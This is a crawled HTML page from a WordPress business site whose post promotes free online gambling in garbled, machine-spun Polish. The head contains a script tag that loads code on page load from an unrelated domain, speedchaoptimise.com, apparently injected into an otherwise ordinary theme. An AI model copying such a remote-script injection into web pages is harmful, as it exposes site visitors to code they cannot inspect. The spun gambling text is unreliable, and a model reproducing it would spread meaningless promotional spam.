

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/hazard-za-darmo-internetowego-z-brakiem-logowania/
body_size: 23353
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Hazard Za darmo Internetowego Z brakiem Logowania &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Hazard Za darmo Internetowego Z brakiem Logowania Comments Feed" href="https://dmg1group.com/hazard-za-darmo-internetowego-z-brakiem-logowania/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fhazard-za-darmo-internetowego-z-brakiem-logowania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fhazard-za-darmo-internetowego-z-brakiem-logowania%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"48fc8e4c721c39642250b43b95e180bc","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/28837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/hazard-za-darmo-internetowego-z-brakiem-logowania/" />
<link rel='shortlink' href='https://dmg1group.com/?p=28837' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Hazard Za darmo Internetowego Z brakiem Logowania"/>
<meta property="og:description" content="ContentBezpłatne Spiny Jak Premia W ciągu Polecenie PrzyjacielaNajlepsze Bezpłatne Gry hazardowe Automaty Hot SpotBezpłatne Uciechy Kasyno W Telefon komórkowyO czym Należałoby Pomnieć, Korzystając Wraz z Darmowych Spinów?Kiedy Selekcjonujemy Gry hazardowe Jednoręki Rzezimieszek? Kontakt j"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/hazard-za-darmo-internetowego-z-brakiem-logowania/"/>

<meta itemprop="name" content="Hazard Za darmo Internetowego Z brakiem Logowania"/>
<meta itemprop="description" content="ContentBezpłatne Spiny Jak Premia W ciągu Polecenie PrzyjacielaNajlepsze Bezpłatne Gry hazardowe Automaty Hot SpotBezpłatne Uciechy Kasyno W Telefon komórkowyO czym Należałoby Pomnieć, Korzystając Wraz z Darmowych Spinów?Kiedy Selekcjonujemy Gry hazardowe Jednoręki Rzezimieszek? Kontakt j"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-28837 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
